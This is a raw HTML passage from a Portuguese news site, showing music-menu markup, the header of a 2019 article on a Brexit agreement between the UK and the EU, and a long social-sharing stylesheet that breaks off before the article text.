        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-270"><a href="https://pressnet.pt/category/musica/">Música</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "802";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "201";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://pressnet.pt/category/musica/">Todos</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="29" href="https://pressnet.pt/category/musica/concertos/">Concertos</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="28" href="https://pressnet.pt/category/musica/noticias/">Notícias</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/11/cats-regressa-ao-porto-para-cinco-dias-de-espetaculo-no-super-bock-arena/"  rel="bookmark" class="td-image-wrap " title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-34-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-34-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-34-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/11/cats-regressa-ao-porto-para-cinco-dias-de-espetaculo-no-super-bock-arena/"  rel="bookmark" title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena">“Cats” regressa ao Porto para cinco dias de espetáculo no Super&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/19/fernando-daniel-atua-no-forum-braga-em-dezembro/"  rel="bookmark" class="td-image-wrap " title="Fernando Daniel atua no Forum Braga em dezembro" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-218x150.jpg 218w, https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fernando Daniel atua no Forum Braga em dezembro" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/19/fernando-daniel-atua-no-forum-braga-em-dezembro/"  rel="bookmark" title="Fernando Daniel atua no Forum Braga em dezembro">Fernando Daniel atua no Forum Braga em dezembro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/13/nao-es-de-ninguem-mas-os-delfins-sao-de-todos/"  rel="bookmark" class="td-image-wrap " title="Não és de ninguém, mas os Delfins são de todos" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/12/img_1421-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/12/img_1421-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/12/img_1421-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Não és de ninguém, mas os Delfins são de todos" /></a></div>                <a href="https://pressnet.pt/category/musica/concertos/" class="td-post-category" >Concertos</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/13/nao-es-de-ninguem-mas-os-delfins-sao-de-todos/"  rel="bookmark" title="Não és de ninguém, mas os Delfins são de todos">Não és de ninguém, mas os Delfins são de todos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/11/18/delfins-levam-a-tour-u-outro-lado-ao-forum-braga/"  rel="bookmark" class="td-image-wrap " title="Delfins levam a Tour “U Outro Lado” ao Forum Braga" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/11/image-90-218x150.png"  srcset="https://pressnet.pt/app/uploads/2025/11/image-90-218x150.png 218w, https://pressnet.pt/app/uploads/2025/11/image-90-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Delfins levam a Tour “U Outro Lado” ao Forum Braga" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/11/18/delfins-levam-a-tour-u-outro-lado-ao-forum-braga/"  rel="bookmark" title="Delfins levam a Tour “U Outro Lado” ao Forum Braga">Delfins levam a Tour “U Outro Lado” ao Forum Braga</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-273"><a href="https://pressnet.pt/category/social/">Social</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-464"><a href="https://pressnet.pt/category/tecnologia/">Tecnologia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-461"><a href="https://pressnet.pt/category/economia/">Economia</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://pressnet.pt/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-18007" class="td-post-template-3 post-18007 post type-post status-publish format-standard has-post-thumbnail hentry category-mundo tag-brexit td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pressnet.pt/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Mundo" class="entry-crumb" href="https://pressnet.pt/category/mundo/">Mundo</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Brexit: Reino Unido e União Europeia chegam a acordo</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://pressnet.pt/app/uploads/2019/10/noticia-58.jpg" data-caption=""><img width="860" height="430" class="entry-thumb td-modal-image" src="https://pressnet.pt/app/uploads/2019/10/noticia-58.jpg" srcset="https://pressnet.pt/app/uploads/2019/10/noticia-58.jpg 860w, https://pressnet.pt/app/uploads/2019/10/noticia-58-300x150.jpg 300w, https://pressnet.pt/app/uploads/2019/10/noticia-58-768x384.jpg 768w, https://pressnet.pt/app/uploads/2019/10/noticia-58-696x348.jpg 696w, https://pressnet.pt/app/uploads/2019/10/noticia-58-840x420.jpg 840w" sizes="(max-width: 860px) 100vw, 860px" alt="" title="noticia"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://pressnet.pt/category/mundo/">Mundo</a></li></ul>                <h1 class="entry-title">Brexit: Reino Unido e União Europeia chegam a acordo</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://pressnet.pt/author/redacao/">Redação</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-17T11:05:09+00:00" >October 17, 2019</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg 